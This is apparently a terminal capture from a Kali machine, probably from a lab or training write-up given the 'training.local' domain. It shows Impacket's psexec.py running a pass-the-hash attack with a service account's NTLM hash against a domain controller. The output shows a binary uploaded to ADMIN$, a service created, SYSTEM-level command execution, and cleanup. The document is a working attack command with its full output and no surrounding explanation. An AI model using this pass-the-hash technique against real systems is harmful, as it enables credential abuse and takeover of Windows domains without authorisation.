 root@kali:~# psexec.py -hashes 00000000000000000000000000000000:fbdcd5041c96ddbd82224270b57f11fc TRAINING.LOCAL/svc_account@DC01.training.local "whoami"
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on DC01.training.local.....
[*] Found writable share ADMIN$
[*] Uploading file rsQBwjeA.exe
[*] Opening SVCManager on DC01.training.local.....
[*] Creating service pqVs on DC01.training.local.....
[*] Starting service pqVs.....
[!] Press help for extra shell commands
nt authority\system
[*] Process whoami finished with ErrorCode: 0, ReturnCode: 0
[*] Opening SVCManager on DC01.training.local.....
[*] Stopping service pqVs.....
[*] Removing service pqVs.....
[*] Removing file rsQBwjeA.exe.....